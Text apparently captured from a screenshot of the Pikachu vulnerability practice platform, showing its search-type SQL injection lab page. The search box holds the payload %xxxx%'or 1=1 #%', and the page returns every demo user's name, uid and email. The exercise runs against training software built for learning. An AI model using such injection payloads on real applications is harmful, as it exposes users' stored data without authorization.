 Get the pikachu
不安全 10.0.0.133:91/pikachu/vul/sqli/sqli_search.p
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
1
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
盲注(base on boolian)
盲注(base on time)
宽字节注入
RCE
sqli 搜索型注入
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
%xxxx%'or 1=1 #%' 搜索
2
用户名中含有%xxxx%'or 1=1 #%'的结果如下：
username：vince
uid:1
email is: vince@pikachu.com
username：allen
uid:2
email is: allen@pikachu.com
username：kobe
uid:3
email is: kobe@pikachu.com
username：grady
uid:4
email is: grady@pikachu.com
username：kevin
uid:5
email is: kevin@pikachu.com
username：lucy
uid:6
email is: lucy@pikachu.com
username：lili
uid:7
email is: lili@pikachu.com